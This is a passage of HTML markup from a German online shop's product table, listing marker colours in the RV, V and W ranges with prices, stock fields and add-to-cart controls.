                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="464">
                <td class="configurable-title" style="background-color: #fbe8e9">
                    <div class="configurable-color-icon" style="background-color: #fbe8e9"></div>
                    <a style="color:#000000;">RV21 Light Pink</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="465">
                <td class="configurable-title" style="background-color: #f2b3c3">
                    <div class="configurable-color-icon" style="background-color: #f2b3c3"></div>
                    <a style="color:#000000;">RV23 Pure Pink</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="466">
                <td class="configurable-title" style="background-color: #db2063">
                    <div class="configurable-color-icon" style="background-color: #db2063"></div>
                    <a style="color:#000000;">RV29 Crimson</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="467">
                <td class="configurable-title" style="background-color: #f0a6a6">
                    <div class="configurable-color-icon" style="background-color: #f0a6a6"></div>
                    <a style="color:#000000;">RV34 Dark Pink</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="468">
                <td class="configurable-title" style="background-color: #f3b4b0">
                    <div class="configurable-color-icon" style="background-color: #f3b4b0"></div>
                    <a style="color:#000000;">RV42 Salmon Pink</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="469">
                <td class="configurable-title" style="background-color: #8f546a">
                    <div class="configurable-color-icon" style="background-color: #8f546a"></div>
                    <a style="color:#000000;">RV69 Peony</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="">

                    
                        <span style="color:#900;">Derzeit nicht verfügbar.</span>

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2 btn-disabled ">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="470">
                <td class="configurable-title" style="background-color: #ae7593">
                    <div class="configurable-color-icon" style="background-color: #ae7593"></div>
                    <a style="color:#000000;">RV95 Baby Blossoms</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="5">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="471">
                <td class="configurable-title" style="background-color: #e9e5f3">
                    <div class="configurable-color-icon" style="background-color: #e9e5f3"></div>
                    <a style="color:#000000;">V000 Pale Heath</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="472">
                <td class="configurable-title" style="background-color: #e3bcd5">
                    <div class="configurable-color-icon" style="background-color: #e3bcd5"></div>
                    <a style="color:#000000;">V01 Heath</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="473">
                <td class="configurable-title" style="background-color: #e0a1c5">
                    <div class="configurable-color-icon" style="background-color: #e0a1c5"></div>
                    <a style="color:#000000;">V04 Lilac</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="474">
                <td class="configurable-title" style="background-color: #de9bc1">
                    <div class="configurable-color-icon" style="background-color: #de9bc1"></div>
                    <a style="color:#000000;">V05 Marigold</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="475">
                <td class="configurable-title" style="background-color: #c989b6">
                    <div class="configurable-color-icon" style="background-color: #c989b6"></div>
                    <a style="color:#000000;">V06 Lavender</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="476">
                <td class="configurable-title" style="background-color: #8754a2">
                    <div class="configurable-color-icon" style="background-color: #8754a2"></div>
                    <a style="color:#000000;">V09 Violet </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="477">
                <td class="configurable-title" style="background-color: #f4edf5">
                    <div class="configurable-color-icon" style="background-color: #f4edf5"></div>
                    <a style="color:#000000;">V12 Pale Lilac</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="478">
                <td class="configurable-title" style="background-color: #ecd4e6">
                    <div class="configurable-color-icon" style="background-color: #ecd4e6"></div>
                    <a style="color:#000000;">V15 Mallow</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="479">
                <td class="configurable-title" style="background-color: #d09ec5">
                    <div class="configurable-color-icon" style="background-color: #d09ec5"></div>
                    <a style="color:#000000;">V17 Amethyst</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="480">
                <td class="configurable-title" style="background-color: #e9c0ce">
                    <div class="configurable-color-icon" style="background-color: #e9c0ce"></div>
                    <a style="color:#000000;">V91 Pale Grape</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="481">
                <td class="configurable-title" style="background-color: #bb7fa3">
                    <div class="configurable-color-icon" style="background-color: #bb7fa3"></div>
                    <a style="color:#000000;">V95 Light Grape</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="518">
                <td class="configurable-title" style="background-color: #f5f3e9">
                    <div class="configurable-color-icon" style="background-color: #f5f3e9"></div>
                    <a style="color:#000000;">W0 Warm Grey No. 0</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="519">
                <td class="configurable-title" style="background-color: #e8e7dc">
                    <div class="configurable-color-icon" style="background-color: #e8e7dc"></div>
                    <a style="color:#000000;">W1 Warm Grey No. 1</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="520">
                <td class="configurable-title" style="background-color: #e9e8e0">
                    <div class="configurable-color-icon" style="background-color: #e9e8e0"></div>
                    <a style="color:#000000;">W2 Warm Grey No. 2</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="521">
                <td class="configurable-title" style="background-color: #d2d0c5">
                    <div class="configurable-color-icon" style="background-color: #d2d0c5"></div>
                    <a style="color:#000000;">W3 Warm Grey No. 3</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
